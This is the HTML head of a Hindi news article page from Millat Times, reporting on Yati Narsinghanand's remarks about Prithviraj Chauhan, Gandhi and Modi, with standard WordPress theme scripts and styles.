

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hindi.millattimes.com/archives/21656
body_size: 37430
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>नरसिंहानंद का बयान, कहा-पृथ्वीराज चौहान ने किसी भी हिंदू को जीवित नहीं छोड़ा, वही मोदी कर रहे हैं | Millat Times  | Multilingual Digital Media House</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hindi.millattimes.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://hindi.millattimes.com/wp-content/uploads/2022/08/yati.jpg" /><link rel="icon" type="image/png" href="https://hindi.millattimes.com/wp-content/uploads/2019/06/logo-hindi-300x300.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://hindi.millattimes.com/wp-content/uploads/2021/09/logo-eng-300x50.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Millat Times  | Multilingual Digital Media House &raquo; Feed" href="https://hindi.millattimes.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Millat Times  | Multilingual Digital Media House &raquo; Comments Feed" href="https://hindi.millattimes.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Millat Times  | Multilingual Digital Media House &raquo; नरसिंहानंद का बयान, कहा-पृथ्वीराज चौहान ने किसी भी हिंदू को जीवित नहीं छोड़ा, वही मोदी कर रहे हैं Comments Feed" href="https://hindi.millattimes.com/archives/21656/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hindi.millattimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hindi.millattimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://hindi.millattimes.com/wp-content/themes/Newspaper%208%20old/style.css?ver=8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://hindi.millattimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hindi.millattimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hindi.millattimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hindi.millattimes.com/wp-json/wp/v2/posts/21656" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hindi.millattimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://hindi.millattimes.com/archives/21656" />
<link rel='shortlink' href='https://hindi.millattimes.com/?p=21656' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hindi.millattimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F21656" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hindi.millattimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F21656&#038;format=xml" />
	<style id="tdw-css-placeholder"></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/hindi.millattimes.com\/wp-admin\/","wpRestNonce":"61a2f5645f","wpRestUrl":"https:\/\/hindi.millattimes.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="twitter:card" value="summary_large_image" />
<meta name="twitter:url" value="https://hindi.millattimes.com/archives/21656" />
<meta name="twitter:title" value="नरसिंहानंद का बयान, कहा-पृथ्वीराज चौहान ने किसी भी हिंदू को जीवित नहीं छोड़ा, वही मोदी कर रहे हैं" />
<meta name="twitter:description" value="नई दिल्ली, जुबान से जहर उगलने वाले यति नरसिंहानंद ने अब पृथ्वीराज चौहान, महात्मा गांधी को लेकर आपत्तिजनक टिप्पणी की है। इतना ही नहीं पीएम मोदी पर भी सवाल उठाए। जिसका वीडियो सोशल मीडिया पर वायरल हो रहा है। जिसमें वह पृथ्वीराज चौहान, महात्मा गांधी और नरेंद्र मोदी का नाम लेते हुए निचता के भाव से [&hellip;]" />
<meta name="twitter:image" value="https://hindi.millattimes.com/wp-content/uploads/2022/08/yati.jpg" />
<meta name="twitter:site" value="Millat Times" />
<name="description" content="नई दिल्ली, जुबान से जहर उगलने वाले यति नरसिंहानंद ने अब पृथ्वीराज चौहान, महात्मा गांधी को लेकर आपत्तिजनक टिप्पणी की है। इतना ही नहीं पीएम मोदी पर भी सवाल उठाए। जिसका वीडियो सोशल मीडिया पर वायरल हो रहा है। जिसमें वह पृथ्वीराज चौहान, महात्मा गांधी और नरेंद्र मोदी का नाम लेते हुए निचता के भाव से [&hellip;]" />
<name="keywords" content="नरसिंहानंद का बयान, कहा-पृथ्वीराज चौहान ने किसी भी हिंदू को जीवित नहीं छोड़ा, वही मोदी कर रहे हैं" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name"नरसिंहानंद का बयान, कहा-पृथ्वीराज चौहान ने किसी भी हिंदू को जीवित नहीं छोड़ा, वही मोदी कर रहे हैं" />
<meta property="og:type" content="website" />
<meta property="og:title" content="नरसिंहानंद का बयान, कहा-पृथ्वीराज चौहान ने किसी भी हिंदू को जीवित नहीं छोड़ा, वही मोदी कर रहे हैं" />
<meta property="og:description" content="नई दिल्ली, जुबान से जहर उगलने वाले यति नरसिंहानंद ने अब पृथ्वीराज चौहान, महात्मा गांधी को लेकर आपत्तिजनक टिप्पणी की है। इतना ही नहीं पीएम मोदी पर भी सवाल उठाए। जिसका वीडियो सोशल मीडिया पर वायरल हो रहा है। जिसमें वह पृथ्वीराज चौहान, महात्मा गांधी और नरेंद्र मोदी का नाम लेते हुए निचता के भाव से [&hellip;]" />
<property="og:url" content="https://hindi.millattimes.com/archives/21656" />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/hindi.millattimes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/hindi.millattimes.com\/wp-content\/themes\/Newspaper%208%20old";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://test.millattimes.com/wp-content/uploads/2021/09/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://test.millattimes.com/wp-content/uploads/2021/09/8.jpg');
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://hindi.millattimes.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://hindi.millattimes.com/archives/category/special-news",
                                "name": "खास ख़बरें"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://hindi.millattimes.com/archives/21656",
                                "name": "नरसिंहानंद का बयान, कहा-पृथ्वीराज चौहान ने किसी भी हिंदू को जीवित नहीं..."                                
                            }
                        }    ]
